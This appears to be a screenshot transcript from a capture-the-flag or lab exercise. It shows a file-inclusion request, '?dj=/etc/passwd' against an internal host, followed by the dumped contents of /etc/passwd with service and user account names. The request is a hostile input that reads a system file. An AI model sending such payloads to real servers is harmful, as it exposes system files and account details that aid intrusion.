 10.90.137.137/?dj=/etc/passwd
90%
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var
/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:
/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev
/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin asur:x:1000:1000:Linux User,,,:/home/asur:/bin/ash
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin apache:x:102:103:apache:/var/www:/sbin/nologin shubh:x:1001:1001:Linux User,,,:/home/shubh:/bin/ash kesar:x:1002:1002:Linux
User,,,:/home/kesar:/bin/ash rasool:x:1003:1003:Linux User,,,:/home/rasool:/bin/ash dj:x:1004:1004:Linux User,,,:/home/dj:/bin/ash nikhil:x:1005:1005:Linux User,,,:/home/nikhil:/bin/ash
1 / 3
WELCOME TO YOUR
DARK SIDE